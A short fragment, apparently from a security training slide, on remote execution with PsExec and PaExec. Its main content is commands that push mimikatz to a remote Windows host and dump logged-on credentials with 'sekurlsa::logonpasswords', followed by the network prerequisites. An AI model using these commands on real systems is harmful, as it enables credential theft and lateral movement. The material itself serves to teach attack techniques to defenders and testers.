 Remote execution via PsExec (& clones, e.g.
PaExec)
• PsExex:
• psexec.exe pc0002 -c mimikatz.exe privilege::debug
sekurlsa::logonpasswords exit
• PaExec:
• paexec.exe pc0002 -c mimikatz.exe privilege::debug
sekurlsa::logonpasswords exit
How
• ADMIN$ administrative share is enabled on remote host
• TCP/445 port is accessible on remote host
Requirements & limitations
 